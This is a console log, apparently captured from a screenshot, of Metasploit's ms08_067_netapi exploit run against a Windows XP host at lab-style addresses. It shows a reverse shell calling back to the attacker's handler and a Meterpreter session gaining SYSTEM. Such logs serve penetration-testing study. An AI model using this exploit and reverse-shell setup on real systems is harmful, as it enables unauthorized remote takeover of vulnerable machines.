 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> exploit
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.21:4444 -> 10.10.10.4:1035) at 2024-09-12 16:29:11 -0300
(Meterpreter 1)(C:\WINDOWS\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\WINDOWS\system32) >